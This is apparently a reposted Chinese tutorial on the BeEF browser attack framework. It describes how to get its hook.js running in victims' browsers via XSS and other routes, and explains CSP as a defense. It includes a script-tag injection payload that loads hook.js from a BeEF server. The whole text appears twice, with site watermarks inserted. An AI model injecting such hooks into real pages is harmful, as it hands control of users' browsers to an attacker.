浏览器攻击框架BeEF Part 2:初始化控制
前言
在上一章,笔者已经介绍了BeEF框架。在这一章,笔者将介绍攻击浏览器技术的第一步:初始控制。
浏览器攻击方法流程

攻击浏览器一般分为几个阶段,看下图:

整个过程分为三个步骤,第一步是初始化控制,第二步是持续控制,第三步是攻击。在第三步中的七个攻击方法是可以交叉的,比如可以同时攻击用户和攻击Web应用。接下来会一章一章的介绍这些内容。这一章介绍初始化控制。
初始化控制
首先在这一章中会介绍初始化控制的方法。初始化控制也就是想办法让BeEF服务器勾子(还记得上一章的hook.js吗)在用户浏览器中运行,勾子初次运行会收集一些有用的信息返回给服务器,并做好后续准备。初始化控制常见的攻击方法有以下几个:
1.使用XSS攻击
2.使用有隐患的Web应用
3.使用广告网络
4.使用社会工程攻击
5.使用中间人攻击
上面这个五个方法是比较常见,并不代表全部的攻击方法。下面就一一介绍这五种方法。
使用XSS攻击
Freebuf有很多关于XSS的文章,读者可以自行查阅。这里就不展开说,留点篇幅来介绍其他的方法。使用XSS攻击能在页面中插入类似下面的语句就可以了。
script src="http://127.0.0.1:3000/hook.js">script>
如果是在真实环境中使用,那么就有可能需要绕过XSS的防御机制。XSS的防御机制可以大致分为浏览器XSS防御机制和服务器的WAF。现代浏览器中都内置了XSS防御机制,比如Chrome和Safari的XSS Auditor, IE的XSS过滤器, 以及Firefox的NoScript扩展。笔者在用dwva做反射型xss测试时发现一个有意思的事情,国内的一些流行的浏览虽然能检测出XSS的向量,却还是加载并运行XSS的向量。至于服务器的WAF,这就有很多了。上述的两种XSS防御机制是有可能被绕过的。
对于BeEF这种需要加载远程js(hook.js)的XSS攻击,还有一种更好防御方法。那就是CSP(Content Security Policy, 内容安全策略),CSP是一个额外的安全层,用于检测并削弱某些特定类型的攻击,包括跨站脚本 (XSS) 和数据注入攻击等。这里只介绍CSP是如何防御BeEF这种攻击的,CSP详细的内容读者可以参考:
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/CSP
https://developer.mozilla.org/zh-CN/docs/Web/Security/CSP/CSP_policy_directives
对于防御BeEF这类需要加载远程js的攻击来说可以使用CSP规定页面从哪里加载脚本,同时还可以规定对这些脚本作出限制,比如限制执行javascript的eval()函数。
可以通过两种方法来使用CSP, 一种是配置WEB服务器返回Content-Security-Policy 首部, 第二种是使用元素。
下面给个典型的例子:
Content-Security-Policy: default-src 'self' //网站管理者想要页面的所有内容(js, 图片, css等资源)均来自站点的同一个源 (不包括其子域名)
meta http-equiv="Content-Security-Policy" content="default-src 'self' ">
上面的CSP指令,会告诉浏览器,这个页面只加载同源(还记得同源策略吗)的资源,这样就可以防御对于需要加载异源的BeEF攻击了。CSP也不是一定就安全的,网上也有一些文章在讨论如何绕过CSP。感兴趣的读者可以自己去找来看。
使用有安全漏洞的Web应用
这种方法主要是通过Web漏洞来修改网页的内容,让其包含恶意的代码,对于BeEF来讲就是在网页中加入勾子。利用Web应用可以涉及各种攻击,这里就不展开讨论了。
前言
在上一章,笔者已经介绍了BeEF框架。在这一章,笔者将介绍攻击浏览器技术的第一步:初始控制。
浏览器攻击方法流程

攻击浏览器一般分为几个阶段,看下图:

整个过程分为三个步骤,第一步是初始化控制,第二步是持续控制,第三步是攻击。在第三步中的七个攻击方法是可以交叉的,比如可以同时攻击用户和攻击Web应用。接下来会一章一章的介绍这些内容。这一章介绍初始化控制。
初始化控制
首先在这一章中会介绍初始化控制的方法。初始化控制也就是想办法让BeEF服务器勾子(还记得上一章的hook.js吗)在用户浏览器中运行,勾子初次运行会收集一些有用的信息返回给服务器,并做好后续准备。初始化控制常见的攻击方法有以下几个:
1.使用XSS攻击 本文来自无奈人生安全网
2.使用有隐患的Web应用
3.使用广告网络
4.使用社会工程攻击
5.使用中间人攻击
上面这个五个方法是比较常见,并不代表全部的攻击方法。下面就一一介绍这五种方法。
使用XSS攻击
Freebuf有很多关于XSS的文章,读者可以自行查阅。这里就不展开说,留点篇幅来介绍其他的方法。使用XSS攻击能在页面中插入类似下面的语句就可以了。
script src="http://127.0.0.1:3000/hook.js">script>
如果是在真实环境中使用,那么就有可能需要绕过XSS的防御机制。XSS的防御机制可以大致分为浏览器XSS防御机制和服务器的WAF。现代浏览器中都内置了XSS防御机制,比如Chrome和Safari的XSS Auditor, IE的XSS过滤器, 以及Firefox的NoScript扩展。笔者在用dwva做反射型xss测试时发现一个有意思的事情,国内的一些流行的浏览虽然能检测出XSS的向量,却还是加载并运行XSS的向量。至于服务器的WAF,这就有很多了。上述的两种XSS防御机制是有可能被绕过的。 无奈人生安全网
对于BeEF这种需要加载远程js(hook.js)的XSS攻击,还有一种更好防御方法。那就是CSP(Content Security Policy, 内容安全策略),CSP是一个额外的安全层,用于检测并削弱某些特定类型的攻击,包括跨站脚本 (XSS) 和数据注入攻击等。这里只介绍CSP是如何防御BeEF这种攻击的,CSP详细的内容读者可以参考:
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/CSP
https://developer.mozilla.org/zh-CN/docs/Web/Security/CSP/CSP_policy_directives
对于防御BeEF这类需要加载远程js的攻击来说可以使用CSP规定页面从哪里加载脚本,同时还可以规定对这些脚本作出限制,比如限制执行javascript的eval()函数。
可以通过两种方法来使用CSP, 一种是配置WEB服务器返回Content-Security-Policy 首部, 第二种是使用元素。 copyright 无奈人生
下面给个典型的例子:
Content-Security-Policy: default-src 'self' //网站管理者想要页面的所有内容(js, 图片, css等资源)均来自站点的同一个源 (不包括其子域名)
meta http-equiv="Content-Security-Policy" content="default-src 'self' ">
上面的CSP指令,会告诉浏览器,这个页面只加载同源(还记得同源策略吗)的资源,这样就可以防御对于需要加载异源的BeEF攻击了。CSP也不是一定就安全的,网上也有一些文章在讨论如何绕过CSP。感兴趣的读者可以自己去找来看。
使用有安全漏洞的Web应用
这种方法主要是通过Web漏洞来修改网页的内容,让其包含恶意的代码,对于BeEF来讲就是在网页中加入勾子。利用Web应用可以涉及各种攻击,这里就不展开讨论了。
内容来自无奈安全网
